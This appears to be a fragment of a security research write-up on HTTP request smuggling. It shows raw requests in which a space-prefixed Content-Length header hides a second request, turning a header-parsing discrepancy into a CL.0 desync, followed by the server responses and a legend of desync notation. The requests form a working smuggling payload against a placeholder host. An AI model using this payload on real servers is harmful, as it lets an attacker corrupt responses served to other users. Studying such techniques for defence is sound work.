 Turning V-H into a CL.0 desync
GET /style.css HTTP/1.1
Host: <food-corp>
Foo: bar
 Content-Length: 23
GET /404 HTTP/1.1
X: y
HTTP/1.1 200 OK
GET /style.css HTTP/1.1
Host: <food-corp>
Foo: bar
 Content-Length: 23
GET /404 HTTP/1.1
X: yGET / HTTP/1.1
Host: <food-corp>
GET / HTTP/1.1
Host: <food-corp>
HTTP/1.1 404 Not Found
{front-end}.{back-end}
CL (Content-Length)
TE (Transfer-Encoding)
0 (Implicit-zero)
H2 (HTTP/2's built-in length)